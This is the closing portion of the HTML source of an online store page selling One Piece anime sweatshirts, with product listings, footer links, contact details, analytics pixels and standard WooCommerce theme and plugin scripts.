					<li class="mainproduct product type-product post-15985 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-sweatshirts product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-12%</span><a href="https://onepiece.store/shop/one-piece-anime-sweatshirt-gear-2-official-merch/" aria-label="One Piece Sweatshirt:  Gear 2" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1NdgRXsTxK1Rjy0Fgq6yovpXad_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Sweater &lt;br&gt; Gear 2 OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1NdgRXsTxK1Rjy0Fgq6yovpXad_0-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1NdgRXsTxK1Rjy0Fgq6yovpXad_0-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1NdgRXsTxK1Rjy0Fgq6yovpXad_0-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1NdgRXsTxK1Rjy0Fgq6yovpXad_0-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1NdgRXsTxK1Rjy0Fgq6yovpXad_0.jpg 960w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-sweatshirt-gear-2-official-merch/" aria-label="One Piece Sweatshirt:  Gear 2" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Sweatshirt:  Gear 2</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;50.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;44.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-16255 status-publish last instock product_cat-one-piece-sweatshirts product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-12%</span><a href="https://onepiece.store/shop/one-piece-anime-sweatshirt-heart-pirates-official-merch/" aria-label="One Piece Sweatshirt: Heart Pirates" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="312" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB131ymajfguuRjSspaq6yXVXXa8_12-300x312.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Sweater&lt;br&gt; Heart Pirates OP1505 White / S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB131ymajfguuRjSspaq6yXVXXa8_12-300x312.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB131ymajfguuRjSspaq6yXVXXa8_12-289x300.jpg 289w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB131ymajfguuRjSspaq6yXVXXa8_12-986x1024.jpg 986w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB131ymajfguuRjSspaq6yXVXXa8_12-768x798.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB131ymajfguuRjSspaq6yXVXXa8_12-600x623.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB131ymajfguuRjSspaq6yXVXXa8_12-144x150.jpg 144w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB131ymajfguuRjSspaq6yXVXXa8_12.jpg 1300w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-sweatshirt-heart-pirates-official-merch/" aria-label="One Piece Sweatshirt: Heart Pirates" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Sweatshirt: Heart Pirates</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;50.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;44.00.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div  id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div  id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div  id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div  id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div  id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div  id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=132393226506180797a54fdd-abdc-4573-aeec-aa2b907677e0&cd%5Bcategories%5D=One+Piece+Sweatshirts%2C+One+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84&cd%5Btags%5D=nico+robin%2C+one+piece%2C+ugly&cd%5Bpage_title%5D=Nico+Robin+Anime+Ugly+Christmas+Sweater+One+Piece+GG0711&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=41548&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fnico-robin-anime-ugly-christmas-sweater-one-piece-gg0711%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewContent&noscript=1&eid=13239322650618076cb84292-81a4-4790-abfe-9d4d2aff5eb7&cd%5Bcontent_ids%5D=%5B%2241548%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=nico+robin%2C+one+piece%2C+ugly&cd%5Bcontent_name%5D=Nico+Robin+Anime+Ugly+Christmas+Sweater+One+Piece+GG0711&cd%5Bcategory_name%5D=One+Piece+Sweatshirts%2C+One+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84&cd%5Bvalue%5D=43.59&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2241548%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=43.59&cd%5Bpage_title%5D=Nico+Robin+Anime+Ugly+Christmas+Sweater+One+Piece+GG0711&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=41548&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fnico-robin-anime-ugly-christmas-sweater-one-piece-gg0711%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&pr0id=41548&pr0nm=Nico+Robin+Anime+Ugly+Christmas+Sweater+One+Piece+GG0711&pr0ca=One+Piece+Sweatshirts%2FOne+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84&pr0pr=43.59&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=Nico+Robin+Anime+Ugly+Christmas+Sweater+One+Piece+GG0711+-+Related+products&pr0id=15977&pr0nm=One+Piece+Sweatshirt%3A++Chibi+Luffy&pr0ca=Monkey+D+Luffy+Merch%2FOne+Piece+Sweatshirts&pr0pr=44&pr0qt=1&pr1id=15985&pr1nm=One+Piece+Sweatshirt%3A++Gear+2&pr1ca=Monkey+D+Luffy+Merch%2FOne+Piece+Sweatshirts&pr1pr=44&pr1qt=1&pr2id=15993&pr2nm=One+Piece+Sweatshirt%3A++Luffy&pr2ca=Monkey+D+Luffy+Merch%2FOne+Piece+Sweatshirts&pr2pr=44&pr2qt=1&pr3id=16019&pr3nm=One+Piece+Sweatshirt%3A++Luffy+%26+Ace+%26+Sabo&pr3ca=Monkey+D+Luffy+Merch%2FOne+Piece+Sweatshirts&pr3pr=44&pr3qt=1&pr4id=16027&pr4nm=One+Piece+Sweatshirt%3A++Luffy+Brothers&pr4ca=Monkey+D+Luffy+Merch%2FOne+Piece+Sweatshirts&pr4pr=44&pr4qt=1&pr5id=16035&pr5nm=One+Piece+Sweatshirt%3A++Luffy+Super+Saiyan&pr5ca=Monkey+D+Luffy+Merch%2FOne+Piece+Sweatshirts&pr5pr=44&pr5qt=1&pr6id=16043&pr6nm=One+Piece+Sweatshirt%3A++Luffy+Wanted&pr6ca=Monkey+D+Luffy+Merch%2FOne+Piece+Sweatshirts&pr6pr=44&pr6qt=1&pr7id=16079&pr7nm=One+Piece+Sweatshirt%3A++Monkey+D+Luffy&pr7ca=Monkey+D+Luffy+Merch%2FOne+Piece+Sweatshirts&pr7pr=44&pr7qt=1&pr8id=16087&pr8nm=One+Piece+Sweatshirt%3A++Mugiwara+No+Luffy&pr8ca=Monkey+D+Luffy+Merch%2FOne+Piece+Sweatshirts&pr8pr=44&pr8qt=1&pr9id=16094&pr9nm=One+Piece+Sweatshirt%3A++Mugiwara+Pirates&pr9ca=One+Piece+Sweatshirts&pr9pr=44&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"1a5e185f90","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"1cb53f2c54","r_nonce":"ffe402842f","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		


					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});

					window.addEventListener('scroll', function(e) {
				    	if (window.innerHeight + window.pageYOffset === document.documentElement.offsetHeight) {
				      		remove_class_on_scroll();
				    	}
				  	});

				  	window.onscroll = function(e) {
					    if ((window.innerHeight + window.scrollY) >= document.body.scrollHeight) {
					        remove_class_on_scroll();
					    }
					};

					

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","product_id":"41548","variant_id":"41548","url":"https:\/\/onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","image_url":"https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/16649660471f30eec10a.jpeg","price":"43.59","categories":["One Piece Sweatshirts","One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
